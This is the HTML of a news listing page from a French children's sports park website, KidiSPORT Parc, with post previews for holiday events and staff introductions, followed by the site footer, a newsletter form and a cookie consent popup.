				<article class="elementor-post elementor-grid-item post-2862 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-kidisport-parc tag-clermontferrand tag-halloween tag-kidisportparc tag-lempdes tag-puydedome tag-sportenfants tag-vacancestoussaints">
				<a class="elementor-post__thumbnail__link" href="https://kidisportparc.com/toc-toc-toc-sport-ou-friandises/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="600" height="400" src="https://kidisportparc.com/wp-content/uploads/2023/10/visuel-pour-wordpresse-1.jpg" class="attachment-full size-full wp-image-2876" alt="" srcset="https://kidisportparc.com/wp-content/uploads/2023/10/visuel-pour-wordpresse-1.jpg 600w, https://kidisportparc.com/wp-content/uploads/2023/10/visuel-pour-wordpresse-1-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/toc-toc-toc-sport-ou-friandises/" >
				Toc toc toc ! Sport ou friandises ?!			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17 octobre 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Sauve qui peut ! Les zombies débarquent au KidiSPORT Parc. Sauras tu aider Gaspard à combattre le mal ?Rejoins son équipe, lundi 30 octobre, à</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/toc-toc-toc-sport-ou-friandises/" aria-label="En savoir plus sur Toc toc toc ! Sport ou friandises ?!" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2707 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-kidisport-parc tag-clermontferrand tag-kidistaff tag-lempdes tag-puydedome tag-sportenfants">
				<a class="elementor-post__thumbnail__link" href="https://kidisportparc.com/kidisport-staff-angeline/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="900" height="1600" src="https://kidisportparc.com/wp-content/uploads/2023/08/image_6483441-2.jpg" class="attachment-full size-full wp-image-2709" alt="" srcset="https://kidisportparc.com/wp-content/uploads/2023/08/image_6483441-2.jpg 900w, https://kidisportparc.com/wp-content/uploads/2023/08/image_6483441-2-600x1067.jpg 600w, https://kidisportparc.com/wp-content/uploads/2023/08/image_6483441-2-169x300.jpg 169w, https://kidisportparc.com/wp-content/uploads/2023/08/image_6483441-2-576x1024.jpg 576w, https://kidisportparc.com/wp-content/uploads/2023/08/image_6483441-2-768x1365.jpg 768w, https://kidisportparc.com/wp-content/uploads/2023/08/image_6483441-2-864x1536.jpg 864w" sizes="(max-width: 900px) 100vw, 900px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/kidisport-staff-angeline/" >
				KidiSPORT Staff #Angéline			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16 août 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Bonjour, tout le monde&nbsp;! Je suis Angéline, l’actuelle responsable de votre KidiSPORT Parc. Aujourd’hui j’aimerais en partager un peu plus avec vous. En décembre, cela</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/kidisport-staff-angeline/" aria-label="En savoir plus sur KidiSPORT Staff #Angéline" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2539 post type-post status-publish format-standard hentry category-actualites-kidisport-parc tag-clermontferrand tag-kidistaff tag-lempdes tag-puydedome tag-sportenfants">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/kidisport-staff-laetitia/" >
				KidiSPORT Staff #Laetitia			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 avril 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Salut à tous !   Moi c&rsquo;est Laetitia je suis agent d&rsquo;accueil au KidiSPORT Parc. J&rsquo;ai 20 ans et je suis en terminal bac professionnel</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/kidisport-staff-laetitia/" aria-label="En savoir plus sur KidiSPORT Staff #Laetitia" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2406 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-kidisport-parc">
				<a class="elementor-post__thumbnail__link" href="https://kidisportparc.com/la-chasse-est-ouverte-pour-kidisport-paques/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="600" height="400" src="https://kidisportparc.com/wp-content/uploads/2023/03/visuel-paques-wordpress-1.jpg" class="attachment-full size-full wp-image-2485" alt="" srcset="https://kidisportparc.com/wp-content/uploads/2023/03/visuel-paques-wordpress-1.jpg 600w, https://kidisportparc.com/wp-content/uploads/2023/03/visuel-paques-wordpress-1-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/la-chasse-est-ouverte-pour-kidisport-paques/" >
				La chasse est ouverte pour KidiSPORT Pâques			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22 mars 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>🐇 Les cloches sont passées !&nbsp;🔔 Les vacances commencent bien les petits gourmands ! 😋 Samedi 8 avril, de 14 heures à 18 heures, le</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/la-chasse-est-ouverte-pour-kidisport-paques/" aria-label="En savoir plus sur La chasse est ouverte pour KidiSPORT Pâques" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2374 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-kidisport-parc tag-clermontferrand tag-kidistaff tag-lempdes tag-puydedome tag-sportenfants">
				<a class="elementor-post__thumbnail__link" href="https://kidisportparc.com/kidisport-staff-achraf/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="581" height="522" src="https://kidisportparc.com/wp-content/uploads/2023/03/IMG-20230307-WA0004-e1678205132195.jpg" class="attachment-full size-full wp-image-2383" alt="" srcset="https://kidisportparc.com/wp-content/uploads/2023/03/IMG-20230307-WA0004-e1678205132195.jpg 581w, https://kidisportparc.com/wp-content/uploads/2023/03/IMG-20230307-WA0004-e1678205132195-300x270.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/kidisport-staff-achraf/" >
				KidiSPORT Staff #Achraf			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			7 mars 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Bonjour les copains, Je suis Achraf, animateur sportif du Kidisport Parc, je suis heureux de vous retrouver aujourd’hui pour ma présentation ! J’ai 19 ans</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/kidisport-staff-achraf/" aria-label="En savoir plus sur KidiSPORT Staff #Achraf" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2295 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-kidisport-parc">
				<a class="elementor-post__thumbnail__link" href="https://kidisportparc.com/kidisport-parc-fait-son-carnaval/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="800" height="800" src="https://kidisportparc.com/wp-content/uploads/2023/01/mascotte_anniversaire-e1675178739613.png" class="attachment-full size-full wp-image-2297" alt="Carnaval KidiSPORT Parc" srcset="https://kidisportparc.com/wp-content/uploads/2023/01/mascotte_anniversaire-e1675178739613.png 800w, https://kidisportparc.com/wp-content/uploads/2023/01/mascotte_anniversaire-e1675178739613-300x300.png 300w, https://kidisportparc.com/wp-content/uploads/2023/01/mascotte_anniversaire-e1675178739613-100x100.png 100w, https://kidisportparc.com/wp-content/uploads/2023/01/mascotte_anniversaire-e1675178739613-600x600.png 600w, https://kidisportparc.com/wp-content/uploads/2023/01/mascotte_anniversaire-e1675178739613-150x150.png 150w, https://kidisportparc.com/wp-content/uploads/2023/01/mascotte_anniversaire-e1675178739613-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/kidisport-parc-fait-son-carnaval/" >
				KidiSPORT Parc fait son Carnaval !			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			31 janvier 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>🎊 Fiesta 🎊 Enfile ton plus beau déguisement et  viens t&rsquo;éclater au KidiSPORT Parc ! Pour les vacances d’hiver 2023, votre parc préféré crée l’événement.Le vendredi</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/kidisport-parc-fait-son-carnaval/" aria-label="En savoir plus sur KidiSPORT Parc fait son Carnaval !" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2232 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-kidisport-parc tag-clermontferrand tag-kidistaff tag-lempdes tag-puydedome tag-sportenfants">
				<a class="elementor-post__thumbnail__link" href="https://kidisportparc.com/kidisport-staff-lena/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="720" height="960" src="https://kidisportparc.com/wp-content/uploads/2023/01/324757635_461683696175711_4604601149823514781_n.jpg" class="attachment-full size-full wp-image-2237" alt="" srcset="https://kidisportparc.com/wp-content/uploads/2023/01/324757635_461683696175711_4604601149823514781_n.jpg 720w, https://kidisportparc.com/wp-content/uploads/2023/01/324757635_461683696175711_4604601149823514781_n-600x800.jpg 600w, https://kidisportparc.com/wp-content/uploads/2023/01/324757635_461683696175711_4604601149823514781_n-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/kidisport-staff-lena/" >
				KidiSPORT Staff #Léna			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			10 janvier 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Bonjour les copains !   Je suis Léna, j’ai 21 ans et je suis étudiante en 2ème année de STAPS. J’ai choisi le KIDISPORT Parc</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/kidisport-staff-lena/" aria-label="En savoir plus sur KidiSPORT Staff #Léna" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2248 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-kidisport-parc tag-clermontferrand tag-kidistaff tag-lempdes tag-puydedome tag-sportenfants">
				<a class="elementor-post__thumbnail__link" href="https://kidisportparc.com/kidisport-staff-lena-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://kidisportparc.com/wp-content/uploads/2023/01/Joyeux-Noel.jpg" class="attachment-full size-full wp-image-2253" alt="" srcset="https://kidisportparc.com/wp-content/uploads/2023/01/Joyeux-Noel.jpg 1080w, https://kidisportparc.com/wp-content/uploads/2023/01/Joyeux-Noel-300x300.jpg 300w, https://kidisportparc.com/wp-content/uploads/2023/01/Joyeux-Noel-100x100.jpg 100w, https://kidisportparc.com/wp-content/uploads/2023/01/Joyeux-Noel-600x600.jpg 600w, https://kidisportparc.com/wp-content/uploads/2023/01/Joyeux-Noel-1024x1024.jpg 1024w, https://kidisportparc.com/wp-content/uploads/2023/01/Joyeux-Noel-150x150.jpg 150w, https://kidisportparc.com/wp-content/uploads/2023/01/Joyeux-Noel-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/kidisport-staff-lena-2/" >
				Ho ho ho ! C&rsquo;est Noël avant l&rsquo;heure au KidiSPORT Parc			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 décembre 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Avez-vous été bien sages cette année ? 🎅 Dans sa course folle avant le réveillon, le Père Noël a accepté notre invitation pour le KidiSPORT</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/kidisport-staff-lena-2/" aria-label="En savoir plus sur Ho ho ho ! C&rsquo;est Noël avant l&rsquo;heure au KidiSPORT Parc" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="2" data-max-page="7" data-next-page="https://kidisportparc.com/actualites/3/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<a class="page-numbers prev" href="https://kidisportparc.com/actualites/">&laquo; Page précédente</a>
<a class="page-numbers" href="https://kidisportparc.com/actualites/"><span class="elementor-screen-only">Page</span>1</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>2</span>
<a class="page-numbers" href="https://kidisportparc.com/actualites/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://kidisportparc.com/actualites/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://kidisportparc.com/actualites/5/"><span class="elementor-screen-only">Page</span>5</a>
<a class="page-numbers" href="https://kidisportparc.com/actualites/6/"><span class="elementor-screen-only">Page</span>6</a>
<a class="page-numbers" href="https://kidisportparc.com/actualites/7/"><span class="elementor-screen-only">Page</span>7</a>
<a class="page-numbers next" href="https://kidisportparc.com/actualites/3/">Page suivante &raquo;</a>		</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="footer" data-elementor-id="49" class="elementor elementor-49 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-48abd45 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="48abd45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-947faa0" data-id="947faa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6f34c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6f34c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9ee01f7" data-id="9ee01f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-822a171 elementor-widget elementor-widget-heading" data-id="822a171" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Kidisportparc</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f8fd7f3 elementor-widget elementor-widget-text-editor" data-id="f8fd7f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<a style="color:white;" href="https://www.google.com/maps/place/KidiSPORT+Parc/@45.7802405,3.1993689,15z/data=!4m2!3m1!1s0x0:0x7ab311798b9b1a42?sa=X&amp;ved=2ahUKEwj4kNG29NL5AhVNwYUKHUQNA8EQ_BJ6BAhHEAU" target="_blank" rel="noopener">23 Rue de la Rochelle, 63370 Lempdes</a>						</div>
				</div>
				<div class="elementor-element elementor-element-52d700b elementor-widget elementor-widget-text-editor" data-id="52d700b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">E-mail. </span></span></strong> <a style="color: white;" href="mailto:kidisportparc@orange.fr"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">kidisportparc@asptt.com</span></span></a><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">​</span></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-377fc03 elementor-widget elementor-widget-text-editor" data-id="377fc03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">Tel. </span></span></strong> <a style="color: white;" href="tel:0463223819"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">04 63 22 38 19</span></span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-de44147 elementor-widget elementor-widget-heading" data-id="de44147" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.google.com/maps/place/KidiSPORT+Parc/@45.7802405,3.1993689,15z/data=!4m2!3m1!1s0x0:0x7ab311798b9b1a42?sa=X&#038;ved=2ahUKEwj4kNG29NL5AhVNwYUKHUQNA8EQ_BJ6BAhHEAU%20" target="_blank" rel="nofollow">Comment venir ?</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-89b435e elementor-widget elementor-widget-button" data-id="89b435e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Nous contacter</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-135a58f" data-id="135a58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-232c734 elementor-widget elementor-widget-heading" data-id="232c734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Informations pratiques</span>		</div>
				</div>
				<div class="elementor-element elementor-element-0326b2b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0326b2b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0326b2b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-275 current_page_item menu-item-3084"><a href="https://kidisportparc.com/actualites/" aria-current="page" class="elementor-item elementor-item-active">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://kidisportparc.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0326b2b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item" tabindex="-1">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item" tabindex="-1">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-275 current_page_item menu-item-3084"><a href="https://kidisportparc.com/actualites/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://kidisportparc.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-b763b20 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b763b20" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b763b20" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://kidisportparc.com/le-parc/" class="elementor-item">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item">Tarifs &#038; horaires</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b763b20" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://kidisportparc.com/le-parc/" class="elementor-item" tabindex="-1">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item" tabindex="-1">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item" tabindex="-1">Tarifs &#038; horaires</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dac5b76" data-id="dac5b76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9dd363 elementor-widget elementor-widget-heading" data-id="c9dd363" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Inscription à la newsletter</span>		</div>
				</div>
				<div class="elementor-element elementor-element-3fb73ad elementor-widget elementor-widget-shortcode" data-id="3fb73ad" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1658-o1" lang="fr-FR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/actualites/2/#wpcf7-f1658-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1658" />
<input type="hidden" name="_wpcf7_version" value="5.8.6" />
<input type="hidden" name="_wpcf7_locale" value="fr_FR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1658-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-newsletter">
	<div class="div-with-input">
		<p><span class="wpcf7-form-control-wrap" data-name="newsletter"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Votre adresse mail" value="" type="email" name="newsletter" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Go go go !" />
		</p>
	</div>
	<p><span class="wpcf7-form-control-wrap" data-name="mailjet-opt-in"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="mailjet-opt-in[]" value="J’accepte de recevoir les dernières actualités, les évènements et la newsletter de KidiSport Parc. Nous nous engageons à ne jamais communiquer votre email à des tiers." /><span class="wpcf7-list-item-label">J’accepte de recevoir les dernières actualités, les évènements et la newsletter de KidiSport Parc. Nous nous engageons à ne jamais communiquer votre email à des tiers.</span></span></span></span>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dbdf56 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1dbdf56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-299f6a9" data-id="299f6a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d107a9 elementor-widget elementor-widget-text-editor" data-id="3d107a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Site web réalisé par <a class="coqpit-footer" href="https://www.coqpit.fr/" target="_blank" rel="noopener">Coqpit agence de communication</a> &#8211; <a href="/mentions-legales/">Mentions légales</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies pour améliorer votre expérience sur notre site Web. En naviguant sur ce site, vous acceptez notre utilisation des cookies.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Paramètres cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Tout accepter</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Refuser</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site. Parmi ceux-ci, les cookies qui sont catégorisés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels pour le fonctionnement des fonctionnalités de base du site web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de refuser ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaires</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument indispensables au bon fonctionnement du site web. Ces cookies assurent les fonctionnalités de base et les caractéristiques de sécurité du site web, de manière anonyme.
